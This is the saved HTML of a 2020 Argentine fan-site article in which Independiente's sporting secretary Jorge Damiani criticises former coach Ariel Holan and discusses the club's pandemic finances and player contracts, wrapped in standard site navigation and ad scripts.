            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-87375" class="post-87375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-ariel-holan tag-jorge-damiani" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&#8221;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/franco-ronzetti/">Franco Ronzetti</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T18:24:22+00:00" >30 marzo, 2020</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#comments"><i class="td-icon-comments"></i>3</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6970471b44b72" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F03%2F30%2Fdamiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Damiani%3A+%E2%80%9CHolan+le+hizo+un+da%C3%B1o+grande+al+club%2C+tuvo+una+hipocres%C3%ADa+tremenda%E2%80%9D&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F03%2F30%2Fdamiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg&description=Damiani%3A+%E2%80%9CHolan+le+hizo+un+da%C3%B1o+grande+al+club%2C+tuvo+una+hipocres%C3%ADa+tremenda%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&#8221; %0A%0A https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6970471b44b72">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-696x391.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-696x391.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-300x169.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-768x432.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-747x420.jpg 747w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-128x72.jpg 128w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani-32x18.jpg 32w, https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg 918w" sizes="(max-width: 696px) 100vw, 696px" alt="jorge-damiani" title="jorge-damiani"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6970471b4591d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Jorge Damiani</strong>, secretario deportivo de Independiente, brindó una entrevista en la cual tuvo declaraciones explosivas contra Ariel Holan. Además, comentó como se piensa afrontar la situación económica en tiempos de pandemia y reconoció charlas con David Abraham.</p>
<p>El Puma se despachó contra el ex entrenador del Rojo y fue contundente: <strong>&#8220;El daño que Ariel Holan le hizo al club fue tan grande como los beneficios que nos dio en su primer año. Nunca pensé que iba a terminar siendo lo que fue. Holan no es ningún boludo, es un tipo inteligente. A Hugo y a Pablo (Moyano) les hablaba pestes mías y a mí me hablaba pestes de ellos. &#8216;Divide y reinarás&#8217;, dicen, ¿no? Pastoriza hubo uno solo&#8221;</strong>. En la misma, afirmó que <strong>&#8220;no sólo le hizo daño económico, sino en lo moral&#8221;</strong> y que <strong>&#8220;tuvo una hipocresía tremenda&#8221;</strong>.</p>
<p>Por otro lado, comentó la alternativa que maneja la Comisión Directiva para hacerse cargo de los sueldos y dio un panorama de cuándo podría darse el retorno del fútbol: <strong>&#8220;Vamos a tener que pedirle al banco un crédito para pagar los sueldos, creo que todos los clubes lo van a tener que hacer. Dudo que haya fútbol hasta fines de mayo o junio con viento a favor&#8221;</strong>. En sintonía, realizó un pedido a los socios para que colaboren:<strong> &#8220;Le vamos a tener que pedir un esfuerzo al socio para que pague la cuota social. Al no haber fútbol, se nos reducen mucho los ingresos. Van a ser meses muy complicados&#8221;</strong>.</p>
<p>Luego, admitió en Independiente de América que se comunicó con Abraham para un posible regreso, pero fue poco optimista al respecto: <strong>&#8220;Empecé a hablar con David Abraham, él tiene intenciones de volver al club. Pero siendo sincero, ¿qué le puedo ofrecer en este contexto? Esto va para largo&#8221;</strong>. Y siguiendo con la economía que se viene, advirtió: <strong>&#8220;Se necesita una medida general que abarque a todos los clubes. Si no, cualquier club europeo que tenga algo de dólares nos va a venir a sacar a todos los jugadores. Nos van a vaciar&#8221;</strong>.</p>
<p>También, reconoció el error en la negociación del contrato de Leandro Fernández, quien podría quedar libre en junio: <strong>&#8220;Lo que se hizo con el contrato de Fernandez fue un horror administrativo, pero el jugador no se va a ir libre por la puerta de atrás&#8221;</strong>.</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6970471b45b35_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ariel-holan/">Ariel Holan</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/jorge-damiani/">Jorge Damiani</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2020/03/30/beron-es-una-buena-camada-de-juveniles-a-futuro-nos-podemos-quedar-tranquilos/">Berón: &#8220;Es una buena camada de juveniles, a futuro nos podemos quedar tranquilos&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2020/03/30/armenteros-no-creo-que-el-kun-vaya-a-vender-humo-estoy-seguro-de-que-va-a-volver/">Armenteros: &#8220;No creo que el Kun vaya a vender humo, estoy seguro de que va a volver&#8221;</a></div></div></div>            <div class="author-box-wrap"><a 